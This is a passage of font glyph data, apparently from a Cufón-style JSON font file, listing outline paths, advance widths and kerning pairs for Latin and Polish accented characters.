1,-104","w":263,"k":{"T":6,"-":-8}},{"d":"87,-258r-46,258r-41,0r45,-258r42,0xm41,17r-41,59r-32,0r30,-59r43,0","w":85},{"d":"69,-158v-16,72,-19,173,-50,227r-54,8v17,-13,27,-33,32,-59r30,-176r42,0xm103,-194r-19,0r-24,-34r-39,34r-21,0r46,-56r33,0","w":85},{"d":"71,-119v-13,54,-4,86,46,86v104,0,79,-140,105,-222r39,0v-27,110,-8,263,-149,263v-76,0,-99,-47,-85,-126r24,-137r44,0xm218,-329v-8,41,-39,38,-72,27v-8,0,-13,5,-15,14r-18,0v8,-42,37,-40,71,-29v8,0,13,-4,16,-12r18,0","w":265},{"d":"144,-247r-46,62r-32,0r-25,-62r19,0r24,39r39,-39r21,0xm24,-89v-27,-34,6,-77,48,-77v22,0,44,8,64,25r-18,24v-17,-12,-32,-18,-44,-18v-43,0,-10,33,4,40v25,13,41,22,41,51v0,63,-90,66,-130,23r19,-27v18,16,35,24,49,24v28,-1,29,-27,5,-38v-14,-7,-32,-20,-38,-27","w":145},{"d":"65,-132v-65,-37,-37,-132,39,-132v24,0,49,9,75,24r-22,34v-20,-13,-38,-20,-53,-20v-28,0,-45,29,-26,48v27,27,89,54,89,105v0,76,-95,102,-159,64r6,-46v39,29,101,34,108,-16v4,-26,-36,-49,-57,-61xm165,-280r-20,0r-23,-34r-40,34r-21,0r47,-56r32,0","w":193},{"d":"95,-166v50,0,84,43,68,92r-118,1v1,57,65,61,105,27r-5,39v-61,35,-142,7,-142,-65v0,-51,41,-94,92,-94xm130,-95v8,-36,-38,-52,-63,-29v-8,8,-14,17,-18,29r81,0xm165,-243v-9,33,-30,50,-61,50v-31,0,-44,-18,-42,-50r18,0v-1,17,7,25,25,25v20,0,33,-8,40,-25r20,0","w":184},{"d":"117,-23v-36,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,31,38,24,56,10v32,-25,23,-77,36,-119r41,0r-28,158r-41,0xm165,-243v-9,33,-30,50,-61,50v-31,1,-46,-19,-41,-50r18,0v-1,17,7,25,25,25v20,0,33,-8,40,-25r19,0"},{"d":"134,-255v-15,70,-22,178,-49,231v-17,33,-73,36,-109,16r10,-40v42,24,64,13,72,-34r31,-173r45,0xm168,-280r-19,0r-23,-34r-40,34r-21,0r47,-56r32,0","w":142},{"d":"58,-252v12,0,23,12,23,23v0,12,-10,23,-23,23v-12,0,-25,-11,-23,-23v-2,-12,12,-23,23,-23xm41,71v-68,18,-75,-52,-20,-71r-21,0r27,-158r42,0r-28,158v-15,8,-22,19,-22,32v0,14,15,16,27,12","w":85},{"d":"192,-337r-53,56r-32,0r43,-56r42,0xm238,-255r-161,215r129,0r-6,40r-208,0r165,-217r-132,0r7,-38r206,0","w":233},{"d":"13,-113v0,-79,58,-151,132,-151v34,0,64,12,91,36r-20,38v-60,-70,-157,-15,-157,76v0,73,77,105,127,54r20,40v-76,66,-193,12,-193,-93","w":228,"k":{"Y":-12,"-":-8}},{"d":"3,-72v0,-79,100,-125,158,-70r-10,35v-37,-44,-106,-25,-106,32v0,49,54,62,92,31r7,34v-59,39,-141,11,-141,-62xm157,-194r-19,0r-24,-34r-39,34r-21,0r46,-56r33,0","w":169},{"d":"13,-113v0,-82,59,-153,142,-151v37,0,71,13,102,37r-23,37v-66,-69,-175,-23,-175,75v0,67,61,95,127,73r8,-43r-57,0r7,-38r100,0r-20,114v-101,44,-211,6,-211,-104xm166,-326v12,0,24,11,24,23v0,12,-12,24,-24,24v-12,0,-23,-12,-23,-24v0,-11,12,-23,23,-23","w":263},{"d":"117,-264v42,0,80,29,79,69v0,30,-17,52,-50,64v68,42,30,139,-49,139v-49,0,-87,-32,-87,-77v0,-36,20,-59,59,-72v-59,-42,-22,-123,48,-123xm112,-154v20,-5,40,-18,40,-39v0,-18,-16,-32,-35,-32v-46,1,-47,52,-5,71xm97,-31v23,1,42,-16,41,-39v0,-15,-11,-30,-35,-46v-59,9,-62,82,-6,85","w":205},{"d":"13,-116v4,-93,61,-139,169,-139r147,0r-6,38r-104,0r-11,61r99,0r-7,39r-98,0r-14,77r106,0r-7,40r-157,0v-68,1,-120,-48,-117,-116xm58,-118v0,48,35,79,86,76r30,-171v-70,-9,-116,35,-116,95","w":330},{"d":"172,-158r-78,66r64,92r-47,0r-55,-86r-15,86r-41,0r45,-258r41,0r-27,154r62,-54r51,0","w":173},{"d":"30,-231v44,-54,153,-40,154,36v0,28,-14,48,-40,60v63,43,18,143,-58,143v-34,0,-63,-13,-87,-38r23,-35v23,22,42,32,60,32v26,0,48,-21,48,-47v0,-27,-21,-41,-62,-41r7,-37v35,4,66,-3,66,-33v0,-41,-64,-39,-85,-8","w":205},{"d":"84,-156v56,-17,103,18,103,73v0,52,-40,91,-91,91v-50,0,-89,-37,-86,-86v5,-78,57,-121,111,-177r57,0v-32,30,-68,65,-94,99xm96,-32v27,0,47,-21,47,-48v0,-24,-18,-43,-41,-42v-25,0,-47,22,-47,47v0,24,17,43,41,43","w":205},{"d":"3,-67v0,-72,78,-133,135,-78r3,-13r41,0r-28,158r-41,0r4,-20v-39,54,-114,20,-114,-47xm44,-69v0,36,39,53,65,29v17,-16,18,-46,24,-73v-32,-46,-89,-8,-89,44xm176,-243v-9,33,-29,50,-60,50v-31,1,-47,-19,-42,-50r18,0v-1,17,7,25,25,25v20,0,33,-8,40,-25r19,0"},{"d":"148,-263v72,0,121,50,120,122v-2,81,-51,147,-135,149v-72,1,-120,-52,-120,-124v0,-79,60,-147,135,-147xm133,-34v100,0,127,-188,15,-188v-52,-1,-90,50,-90,104v0,47,30,84,75,84xm223,-327r-8,32r-116,0r8,-32r116,0","w":280},{"d":"52,71v-67,18,-74,-52,-20,-71r-23,0r45,-255r45,0r-45,255v-16,7,-24,18,-24,32v0,14,15,16,27,12","w":108},{"d":"170,-250r-54,56r-32,0r43,-56r43,0xm127,-163v81,0,34,106,28,163r-41,0r18,-109v0,-30,-37,-26,-55,-11v-32,25,-24,78,-36,120r-42,0r28,-158r42,0r-5,23v20,-19,42,-28,63,-28"},{"d":"24,-89v-27,-34,6,-77,48,-77v22,0,44,8,64,25r-18,24v-17,-12,-32,-18,-44,-18v-43,0,-11,34,4,40v37,15,55,55,26,87v-10,10,-24,15,-41,16v0,3,-8,10,0,10v25,0,38,10,38,29v0,43,-52,41,-93,27r7,-17v29,8,56,16,61,-9v1,-10,-15,-16,-36,-15r10,-26v-20,-2,-41,-11,-61,-28r19,-27v18,16,35,24,49,24v28,-1,29,-27,5,-38v-14,-7,-32,-20,-38,-27","w":145},{"d":"127,-163v81,0,34,106,28,163r-41,0r18,-109v0,-30,-37,-26,-55,-11v-32,25,-24,78,-36,120r-42,0r28,-158r42,0r-5,23v20,-19,42,-28,63,-28xm174,-250r-47,56r-32,0r-24,-56r19,0r23,33v20,-11,26,-36,61,-33"},{"d":"3,-72v0,-79,100,-125,158,-70r-10,35v-37,-44,-106,-25,-106,32v0,49,54,62,92,31r7,34v-59,39,-141,11,-141,-62","w":169},{"d":"255,-93r-90,0r0,93r-30,0r0,-93r-90,0r0,-29r90,0r0,-93r30,0r0,93r90,0r0,29","w":299},{"d":"201,-255r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0r45,-255r148,0xm192,-329v-9,33,-30,49,-61,49v-31,0,-44,-17,-42,-49v6,1,16,-3,18,2v0,15,8,23,25,23v20,0,34,-8,41,-25r19,0","w":201},{"d":"226,0r-49,0r-11,-45r-113,0r-28,45r-47,0r170,-263r8,0xm157,-83r-23,-89r-56,89r79,0xm218,-327r-8,32r-116,0r8,-32r116,0","w":235},{"d":"88,-1v-37,13,-82,2,-73,-45r15,-81r-29,0r5,-31r29,0r9,-49r43,-12r-10,61r36,0r-6,31r-36,0r-14,82v0,16,19,15,37,12xm73,17r-41,59r-32,0r30,-59r43,0","w":117},{"d":"244,-255r-158,263r-8,0r-67,-263r44,0r43,170r102,-170r44,0","w":222,"k":{"\u015b":34,"\u00f3":34,"\u0119":34,"\u0107":34,"\u0105":34,"\u0104":30,"y":12,"u":28,"s":34,"o":34,"e":34,"c":34,"a":34,"A":30,";":23,":":23,".":56,"-":28,",":56}},{"d":"37,-41v13,0,23,10,23,23v0,13,-11,22,-23,22v-10,0,-22,-12,-22,-22v0,-12,9,-23,22,-23","w":102},{"d":"99,-255r-45,255r-45,0r45,-255r45,0xm132,-330v-9,42,-37,38,-71,28v-8,0,-13,5,-15,14r-18,0v7,-41,38,-41,71,-29v7,0,12,-5,15,-13r18,0","w":108},{"d":"201,-255r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-21,117r-44,0r45,-255r148,0","w":195,"k":{"\u015b":6,"\u00f3":6,"\u0119":12,"\u0107":12,"\u0105":12,"\u0104":19,"y":6,"u":6,"s":6,"r":6,"o":6,"i":6,"e":12,"c":12,"a":12,"T":-9,"A":19,";":14,":":14,".":67,"-":17,",":67}},{"d":"172,-158r-78,66r64,92r-47,0r-55,-86r-15,86r-41,0r45,-258r41,0r-27,154r62,-54r51,0xm97,17r-41,59r-32,0r30,-59r43,0","w":173},{"d":"129,-264v32,0,61,23,61,53v0,25,-18,47,-55,65r44,68v8,-10,16,-21,21,-34r32,12v-8,20,-19,38,-33,53r31,47r-50,0r-12,-18v-56,51,-160,23,-158,-54v1,-47,29,-62,68,-83v-34,-41,-13,-109,51,-109xm129,-232v-32,0,-31,39,-13,57v24,-11,36,-23,36,-35v0,-14,-9,-22,-23,-22xm53,-75v2,47,62,61,96,27r-52,-79v-29,14,-44,32,-44,52","w":249},{"d":"95,-166v50,0,84,43,68,92r-118,1v1,57,65,61,105,27r-5,39v-61,35,-142,7,-142,-65v0,-51,41,-94,92,-94xm130,-95v8,-36,-38,-52,-63,-29v-8,8,-14,17,-18,29r81,0xm164,-250r-47,56r-32,0r-25,-56r20,0r23,33v20,-11,26,-36,61,-33","w":184},{"d":"69,-158r-28,158r-41,0r27,-158r42,0xm107,-243v-8,41,-40,38,-72,27v-8,0,-13,5,-15,14r-18,0v8,-41,39,-41,71,-28v8,0,13,-5,16,-13r18,0","w":85},{"d":"253,-8r-207,-85r0,-28r207,-86r0,33r-164,67r164,67r0,32","w":299},{"d":"64,-135v35,-42,122,-39,110,29r-19,106r-41,0r18,-109v1,-30,-37,-26,-55,-11v-32,25,-24,78,-36,120r-41,0r45,-258r41,0xm145,-280r-19,0r-24,-34r-39,34r-22,0r47,-56r33,0"},{"d":"53,-255v112,-9,193,23,193,117v-1,111,-105,149,-238,138xm59,-40v81,6,142,-26,143,-97v2,-57,-41,-81,-112,-78","w":259,"k":{"\u0104":6,"Y":14,"W":6,"A":6,"-":-11}},{"d":"127,-255r-2,15r-52,0r-48,278r51,0r-3,15r-85,0r54,-308r85,0","w":119},{"d":"49,-257v56,-22,112,9,111,65v-1,43,-34,74,-80,74r-7,40r-36,7r14,-84v35,8,63,-5,65,-36v1,-38,-47,-43,-74,-24xm50,-41v13,0,23,11,23,23v1,12,-11,22,-23,22v-11,0,-24,-11,-23,-22v0,-11,10,-23,23,-23","w":175},{"d":"208,-185v-3,49,-34,75,-82,78r80,107r-55,0r-79,-110r-19,110r-44,0r44,-255v77,-4,159,3,155,70xm76,-136v46,2,89,-8,89,-46v0,-36,-34,-36,-74,-36xm174,-337r-53,56r-32,0r43,-56r42,0","w":226},{"d":"126,-255v-74,88,-98,192,-54,308r-36,0v-43,-115,-22,-227,53,-308r37,0","w":119},{"d":"148,-263v72,0,121,50,120,122v-2,81,-51,147,-135,149v-72,1,-120,-52,-120,-124v0,-79,60,-147,135,-147xm133,-34v100,0,127,-188,15,-188v-52,-1,-90,50,-90,104v0,47,30,84,75,84","w":280,"k":{"Y":12,"X":6,";":-6,":":-6,".":14,"-":-9,",":14}},{"d":"226,0r-49,0r-11,-45r-113,0r-28,45r-47,0r170,-263r8,0xm157,-83r-23,-89r-56,89r79,0","w":235,"k":{"\u015b":-6,"\u00f3":-6,"\u0119":-6,"\u0107":-6,"\u015a":-12,"\u0104":-12,"u":-8,"t":-6,"s":-6,"q":-6,"o":-6,"f":-6,"e":-6,"d":-6,"c":-6,"Y":14,"W":9,"V":9,"T":25,"S":-12,"A":-12,";":-6,":":-6,".":-11,",":-11}},{"d":"150,-247r-46,62r-32,0r-25,-62r19,0r24,39r39,-39r21,0xm157,-158r-106,126r87,0r-10,32r-148,0r107,-127r-78,0r9,-31r139,0","w":157},{"d":"176,-186r-62,10r45,45r-30,22r-29,-57r-29,57r-30,-22r45,-45r-62,-10r11,-35r56,29r-8,-63r34,0r-9,63r57,-29","w":183},{"d":"156,-140v47,-51,153,-26,136,62r-4,4r-117,1v1,57,65,61,105,27r-6,39v-41,22,-97,19,-123,-12v-47,51,-144,23,-144,-53v0,-77,100,-128,153,-68xm256,-95v6,-39,-39,-51,-63,-29v-9,7,-15,17,-19,29r82,0xm85,-26v54,2,67,-108,6,-107v-52,-2,-66,107,-6,107","w":309},{"d":"101,-98r-7,37r-91,0r7,-37r91,0","w":119,"k":{"\u015b":-6,"\u00f3":-6,"\u015a":-12,"\u00d3":-12,"\u0106":-9,"s":-6,"o":-6,"Y":27,"X":12,"W":19,"V":20,"T":31,"S":-12,"O":-12,"J":-19,"G":-12,"C":-9}},{"d":"127,-163r-7,41v-71,-12,-67,67,-79,122r-42,0r28,-158r36,0r-5,28v20,-25,38,-37,69,-33xm124,-250r-53,56r-32,0r43,-56r42,0","w":127},{"d":"148,-255r-44,255r-45,0r39,-219r-35,0r6,-36r79,0","w":205},{"d":"175,-250r-54,56r-32,0r43,-56r43,0xm94,-166v46,0,81,32,81,78v0,51,-42,95,-91,95v-47,0,-81,-32,-81,-79v0,-51,41,-94,91,-94xm85,-26v54,2,67,-108,6,-107v-52,-2,-66,107,-6,107","w":194,"k":{"-":-6}},{"d":"214,-255r-132,255r-48,0r111,-215r-122,0r14,-40r177,0","w":205},{"d":"44,-154r-29,0r0,-98r29,0r0,98","w":58},{"d":"196,-259v83,0,147,50,147,125v0,58,-40,114,-100,114v-24,0,-37,-10,-37,-30v-24,48,-116,39,-108,-29v-8,-68,83,-136,126,-73r10,-19r27,0r-27,112v0,10,6,14,17,14v35,-3,63,-48,63,-89v0,-62,-53,-100,-119,-100v-83,0,-149,61,-149,143v0,119,158,152,243,87r12,17v-98,83,-289,30,-284,-105v3,-98,83,-167,179,-167xm184,-155v-33,0,-54,41,-54,77v0,39,36,44,59,24v18,-16,20,-44,28,-70v-3,-21,-15,-31,-33,-31","w":360},{"d":"90,-252v12,0,23,11,23,23v0,13,-10,23,-23,23v-12,0,-23,-12,-23,-23v0,-11,12,-23,23,-23xm157,-158r-106,126r87,0r-10,32r-148,0r107,-127r-78,0r9,-31r139,0","w":157},{"d":"208,-185v-3,49,-34,75,-82,78r80,107r-55,0r-79,-110r-19,110r-44,0r44,-255v77,-4,159,3,155,70xm76,-136v46,2,89,-8,89,-46v0,-36,-34,-36,-74,-36","w":226,"k":{"\u015b":9,"\u00f3":9,"\u0119":9,"\u0107":9,"\u0105":9,"\u0104":12,"u":6,"s":9,"o":9,"e":9,"c":9,"a":9,"Y":6,"T":6,"A":12,"-":9}},{"d":"3,-67v0,-72,78,-133,135,-78r3,-13r41,0v-21,84,-12,237,-108,235v-21,0,-42,-6,-64,-19r7,-39v44,36,93,31,100,-39v-39,54,-114,20,-114,-47xm44,-69v0,36,39,53,65,29v17,-16,18,-46,24,-73v-32,-46,-89,-8,-89,44xm175,-243v-9,33,-30,50,-61,50v-31,0,-44,-18,-42,-50r18,0v-1,17,8,25,26,25v20,0,33,-8,40,-25r19,0"},{"d":"263,-255r-45,255r-44,0r21,-117r-122,0r-20,117r-45,0r45,-255r45,0r-18,99r122,0r17,-99r44,0","w":271,"k":{".":6,",":6}},{"d":"257,-255r-136,117r105,138r-54,0r-97,-130r-22,130r-45,0r45,-255r45,0r-19,107r123,-107r55,0","w":238,"k":{"\u015b":6,"\u00f3":6,"\u0119":6,"\u0107":6,"\u0105":6,"\u015a":17,"\u00d3":17,"\u0106":11,"\u0104":6,"y":12,"s":6,"o":6,"e":6,"c":6,"a":6,"Y":12,"W":12,"U":6,"S":17,"O":17,"C":11,"A":6,"-":11}},{"d":"201,-255r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0r45,-255r148,0xm197,-337r-47,55r-32,0r-25,-55r19,0r24,33r39,-33r22,0","w":201},{"d":"71,-119v-13,54,-4,86,46,86v104,0,79,-140,105,-222r39,0v-27,110,-8,263,-149,263v-76,0,-99,-47,-85,-126r24,-137r44,0xm219,-338r-48,56r-17,0r36,-56r29,0xm170,-338r-36,56r-17,0r23,-56r30,0","w":265},{"d":"67,-137v-63,-35,-29,-123,43,-118r6,-32r22,0r-6,34v17,3,34,9,52,19r-19,29v-15,-9,-28,-14,-40,-16r-12,69v26,16,60,41,59,74v-2,48,-37,74,-85,77r-9,51r-22,0r9,-51v-16,-1,-33,-7,-52,-15r6,-39v15,9,33,16,53,19r15,-87xm105,-222v-36,0,-44,44,-10,58xm92,-36v47,-8,51,-53,13,-75","w":205},{"d":"263,-255r-45,255r-44,0r21,-117r-122,0r-20,117r-45,0r45,-255r45,0r-18,99r122,0r17,-99r44,0xm211,-280r-19,0r-23,-34r-40,34r-21,0r47,-56r32,0","w":271},{"d":"171,-130v32,-47,123,-46,110,24r-19,106r-41,0r18,-106v1,-33,-34,-29,-53,-14v-30,24,-22,78,-34,120r-42,0r18,-106v1,-32,-34,-30,-52,-14v-30,25,-23,79,-35,120r-42,0r28,-158r42,0r-4,23v29,-35,94,-42,106,5","w":305},{"d":"13,-113v0,-79,58,-151,132,-151v34,0,64,12,91,36r-20,38v-60,-70,-157,-15,-157,76v0,73,77,105,127,54r20,40v-76,66,-193,12,-193,-93xm154,-327v12,0,24,12,24,24v0,12,-12,23,-24,23v-12,0,-23,-12,-23,-23v0,-12,10,-24,23,-24","w":228},{"d":"157,-158r-106,126r87,0r-10,32r-148,0r107,-127r-78,0r9,-31r139,0","w":157},{"d":"88,-1v-37,13,-82,2,-73,-45r15,-81r-29,0r5,-31r29,0r9,-49r43,-12r-10,61r36,0r-6,31r-36,0r-14,82v0,16,19,15,37,12xm73,17r-41,59r-32,0r30,-59r43,0","w":117},{"d":"72,-263v33,0,62,28,62,61v0,33,-29,62,-62,62v-33,0,-62,-29,-62,-62v0,-33,29,-61,62,-61xm231,-263r-163,271r-25,0r163,-271r25,0xm202,-115v33,0,62,29,62,62v0,33,-29,61,-62,61v-33,0,-61,-28,-61,-61v0,-33,28,-62,61,-62xm72,-170v18,0,31,-14,31,-32v0,-17,-14,-32,-31,-32v-17,0,-31,15,-32,32v0,17,15,32,32,32xm202,-21v17,0,31,-15,32,-32v0,-17,-14,-32,-32,-32v-18,0,-31,14,-31,32v0,17,15,32,31,32","w":272},{"d":"333,-255r-135,263r-7,0r-33,-162r-76,162r-7,0r-62,-263r44,0r36,159r75,-167r7,0r36,167r79,-159r43,0","w":316,"k":{"\u015b":30,"\u00f3":30,"\u0119":30,"\u0107":30,"\u0105":30,"\u0104":23,"y":12,"u":25,"s":30,"r":27,"o":30,"i":6,"e":30,"c":30,"a":30,"A":23,";":20,":":20,".":42,"-":20,",":42}},{"d":"117,-23v-36,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,31,38,24,56,10v32,-25,23,-77,36,-119r41,0r-28,158v-15,8,-23,19,-23,32v-1,13,15,17,27,12r-5,27v-67,18,-74,-52,-20,-71r-20,0"},{"d":"127,-163v81,0,34,106,28,163r-41,0r18,-109v0,-30,-37,-26,-55,-11v-32,25,-24,78,-36,120r-42,0r28,-158r42,0r-5,23v20,-19,42,-28,63,-28xm102,17r-42,59r-32,0r31,-59r43,0"},{"d":"127,-163r-7,41v-71,-12,-67,67,-79,122r-42,0r28,-158r36,0r-5,28v20,-25,38,-37,69,-33","w":127,"k":{"\u017c":-9,"\u017a":-9,"z":-9,"y":-12,"x":-12,"w":-12,"v":-12,"f":-6,".":34,"-":12,",":34}},{"d":"64,-33r-41,93r-35,0r35,-93r41,0","w":102},{"d":"57,-163v13,0,23,11,23,23v1,12,-11,22,-23,22v-11,0,-23,-11,-23,-22v0,-12,10,-23,23,-23xm60,-33r-40,93r-35,0r35,-93r40,0","w":111},{"d":"3,-72v0,-79,100,-125,158,-70r-10,35v-37,-44,-106,-25,-106,32v0,49,54,62,92,31r7,34v-59,39,-141,11,-141,-62xm167,-250r-46,56r-32,0r-25,-56r19,0r24,33v20,-11,25,-37,60,-33","w":169},{"d":"99,-255r-45,255r-45,0r45,-255r45,0xm141,-329v-9,33,-30,49,-61,49v-31,1,-46,-19,-41,-49v6,1,16,-3,18,2v0,15,8,23,25,23v20,0,33,-8,40,-25r19,0","w":108},{"d":"172,-40r-7,40r-157,0r45,-255r44,0r-38,215r113,0xm149,-337r-54,56r-32,0r44,-56r42,0","w":185},{"d":"127,-163r-7,41v-71,-12,-67,67,-79,122r-42,0r28,-158r36,0r-5,28v20,-25,38,-37,69,-33xm41,17r-41,59r-32,0r30,-59r43,0","w":127},{"d":"106,85r-31,0r0,-360r31,0r0,360","w":180},{"d":"261,-255r-113,125r76,130r-51,0r-56,-96r-87,96r-50,0r118,-130r-74,-125r52,0r52,92r84,-92r49,0","w":240,"k":{"\u0119":9,"\u015a":6,"\u00d3":6,"\u0106":6,"e":9,"S":6,"O":6,"C":6,"-":17}},{"d":"190,-255r-29,168r28,0r-6,37r-29,0r-9,50r-42,0r9,-50r-107,0r5,-37r138,-168r42,0xm139,-195r-88,108r69,0","w":205},{"d":"3,-72v0,-79,100,-125,158,-70r-10,35v-37,-44,-106,-25,-106,32v0,49,54,62,92,31r7,34v-59,39,-141,11,-141,-62xm108,-239v12,-2,23,12,23,23v0,11,-11,25,-23,23v-13,2,-23,-11,-23,-23v0,-12,10,-25,23,-23","w":169},{"d":"3,-67v0,-72,79,-132,136,-78r2,-13r41,0r-41,235r-42,0r18,-97v-39,54,-114,20,-114,-47xm44,-69v0,36,39,53,65,29v17,-16,18,-46,24,-73v-32,-46,-89,-8,-89,44"},{"d":"177,-337r-53,56r-32,0r43,-56r42,0xm65,-132v-65,-37,-37,-132,39,-132v24,0,49,9,75,24r-22,34v-20,-13,-38,-20,-53,-20v-28,0,-45,29,-26,48v27,27,89,54,89,105v0,76,-95,102,-159,64r6,-46v39,29,101,34,108,-16v4,-26,-36,-49,-57,-61","w":193},{"d":"241,-158r-96,167r-5,0r-29,-95r-53,95r-5,0r-55,-167r41,0r28,95r53,-103r3,0r31,103r50,-95r37,0","w":242,"k":{".":25,"-":-6,",":25}},{"d":"143,-186v0,-21,-17,-37,-38,-36v-23,0,-38,11,-46,34r-36,-26v31,-73,173,-64,167,21v-5,71,-51,96,-109,153r95,0r-7,40r-172,0r3,-18r109,-110v23,-23,34,-42,34,-58","w":205},{"d":"99,-134v25,0,86,23,103,23v19,0,42,-9,67,-27r0,33v-53,48,-115,1,-170,1v-19,0,-42,10,-68,28r0,-33v25,-17,47,-25,68,-25","w":299},{"d":"103,-198v0,48,-8,97,49,89r0,31v-55,-8,-51,40,-49,90v2,54,-22,61,-76,61r0,-31v82,18,1,-129,76,-135v-42,-4,-36,-51,-36,-98v0,-33,-12,-40,-40,-37r0,-32v54,-1,76,7,76,62","w":180},{"d":"201,-255r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0r45,-255r148,0xm132,-326v11,0,23,12,23,23v0,12,-11,24,-23,24v-13,0,-23,-12,-23,-24v0,-12,11,-23,23,-23","w":201},{"d":"13,-113v0,-79,58,-151,132,-151v34,0,64,12,91,36r-20,38v-60,-70,-157,-15,-157,76v0,73,77,105,127,54r20,40v-76,66,-193,12,-193,-93xm206,-281r-19,0r-24,-33v-20,11,-25,37,-60,33r46,-56r33,0","w":228},{"d":"157,-158r-123,235r-38,0r46,-86r-43,-149r41,0r28,100r52,-100r37,0","w":156,"k":{".":30,"-":6,",":30}},{"d":"64,-135v35,-42,122,-39,110,29r-19,106r-41,0r18,-109v1,-30,-37,-26,-55,-11v-32,25,-24,78,-36,120r-41,0r35,-201r-39,0r9,-31r35,0r5,-26r41,0r-4,26r39,0r-8,31r-37,0"},{"d":"221,-337r-54,56r-32,0r44,-56r42,0xm148,-263v72,0,121,50,120,122v-2,81,-51,147,-135,149v-72,1,-120,-52,-120,-124v0,-79,60,-147,135,-147xm133,-34v100,0,127,-188,15,-188v-52,-1,-90,50,-90,104v0,47,30,84,75,84","w":280,"k":{"Y":12,"X":6,";":-6,":":-6,".":14,"-":-9,",":14}},{"d":"226,0r-49,0r-11,-45r-113,0r-28,45r-47,0r170,-263r8,0xm157,-83r-23,-89r-56,89r79,0xm216,-330v-9,33,-30,50,-61,50v-31,0,-44,-18,-42,-50v6,1,16,-3,18,2v0,15,8,23,25,23v20,0,34,-8,41,-25r19,0","w":235},{"d":"53,-255v112,-9,193,23,193,117v-1,111,-105,149,-238,138xm59,-40v81,6,142,-26,143,-97v2,-57,-41,-81,-112,-78xm194,-337r-46,55r-32,0r-25,-55r19,0r24,33v20,-11,25,-37,60,-33","w":259},{"d":"148,-263v72,0,121,50,120,122v-2,81,-51,147,-135,149v-72,1,-120,-52,-120,-124v0,-79,60,-147,135,-147xm133,-34v100,0,127,-188,15,-188v-52,-1,-90,50,-90,104v0,47,30,84,75,84xm229,-336r-48,56r-17,0r36,-56r29,0xm180,-336r-36,56r-17,0r23,-56r30,0","w":280},{"d":"166,-158r-70,75r56,83r-46,0r-37,-54r-49,54r-41,0r73,-80r-53,-78r46,0r34,49r45,-49r42,0","w":162},{"d":"119,-263v53,0,77,45,77,105v0,76,-37,166,-108,166v-52,-1,-77,-45,-77,-103v0,-79,40,-168,108,-168xm91,-33v41,0,62,-73,61,-126v0,-42,-12,-63,-36,-63v-41,0,-62,74,-61,129v0,32,9,60,36,60","w":205},{"d":"188,-79v0,82,-88,83,-180,79r45,-255v69,-4,144,2,144,60v0,30,-17,50,-52,61v28,11,43,29,43,55xm78,-150v38,4,73,-9,75,-39v3,-27,-30,-32,-63,-30xm143,-80v0,-30,-31,-41,-71,-38r-14,80v44,3,85,-4,85,-42","w":214,"k":{"Y":12,"-":-9}},{"d":"69,-158r-28,158r-41,0r27,-158r42,0xm115,-243v-9,33,-30,50,-61,50v-31,0,-44,-18,-42,-50r18,0v-1,17,7,25,25,25v20,0,34,-8,41,-25r19,0","w":85},{"d":"217,-337r-53,56r-32,0r43,-56r42,0xm13,-113v0,-79,58,-151,132,-151v34,0,64,12,91,36r-20,38v-60,-70,-157,-15,-157,76v0,73,77,105,127,54r20,40v-76,66,-193,12,-193,-93","w":228,"k":{"Y":-12,"-":-8}},{"d":"141,-84v0,-57,-71,-66,-117,-37r-5,-4r24,-130r144,0r-7,40r-105,0r-7,43v65,-13,117,28,118,86v1,94,-121,119,-191,68r14,-45v26,20,50,30,73,30v33,1,59,-21,59,-51","w":205},{"d":"87,-197r-7,41r122,0r7,-41r-122,0xm263,-255r-5,26r20,0r-8,32r-17,0r-35,197r-44,0r21,-117r-122,0r-20,117r-45,0r35,-197r-20,0r9,-32r17,0r4,-26r45,0r-5,26r122,0r4,-26r44,0","w":271},{"d":"95,-166v50,0,84,43,68,92r-118,1v1,57,65,61,105,27r-5,39v-61,35,-142,7,-142,-65v0,-51,41,-94,92,-94xm130,-95v8,-36,-38,-52,-63,-29v-8,8,-14,17,-18,29r81,0","w":184},{"d":"94,-166v46,0,81,32,81,78v0,51,-42,95,-91,95v-47,0,-81,-32,-81,-79v0,-51,41,-94,91,-94xm85,-26v54,2,67,-108,6,-107v-52,-2,-66,107,-6,107xm162,-243v-9,33,-30,50,-61,50v-31,0,-44,-18,-42,-50r18,0v-1,17,7,25,25,25v20,0,34,-8,41,-25r19,0","w":194},{"d":"94,-166v46,0,81,32,81,78v0,51,-42,95,-91,95v-47,0,-81,-32,-81,-79v0,-51,41,-94,91,-94xm85,-26v54,2,67,-108,6,-107v-52,-2,-66,107,-6,107","w":194,"k":{"-":-6}},{"d":"60,-163v13,0,23,11,23,23v1,12,-11,22,-23,22v-11,0,-24,-11,-23,-22v0,-11,10,-23,23,-23xm39,-41v13,0,22,10,22,23v0,12,-9,22,-22,22v-11,0,-24,-11,-24,-22v0,-12,11,-23,24,-23","w":111},{"d":"236,-255r-107,152r-18,103r-44,0r19,-113r-82,-142r49,0r61,107r77,-107r45,0","w":218,"k":{"\u015b":40,"\u00f3":40,"\u0119":40,"\u0107":40,"\u0105":40,"\u015a":8,"\u00d3":8,"\u0106":8,"\u0104":23,"u":40,"s":40,"o":40,"i":6,"e":40,"c":40,"a":40,"S":8,"O":8,"C":8,"A":23,";":36,":":36,".":45,"-":22,",":45}},{"d":"13,-113v0,-79,58,-151,132,-151v34,0,64,12,91,36r-20,38v-60,-70,-157,-15,-157,76v0,73,77,105,127,54r20,40v-76,66,-193,12,-193,-93xm213,-336r-46,56r-32,0r-25,-56r19,0r24,33v20,-11,25,-37,60,-33","w":228},{"d":"71,-119v-13,54,-4,86,46,86v104,0,79,-140,105,-222r39,0v-27,110,-8,263,-149,263v-76,0,-99,-47,-85,-126r24,-137r44,0","w":265,"k":{"\u017b":6,"\u0104":6,"Z":6,"A":6}},{"d":"236,-255r-7,38r-85,0r-37,217r-45,0r38,-217r-89,0r7,-38r218,0","w":217,"k":{"\u015b":44,"\u00f3":44,"\u0119":44,"\u0107":44,"\u0105":44,"\u0106":12,"\u0104":37,"y":40,"w":44,"u":44,"s":44,"r":44,"o":44,"e":44,"c":44,"a":44,"C":12,"A":37,";":40,":":40,".":50,"-":31,",":50}},{"d":"201,-255r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0r45,-255r148,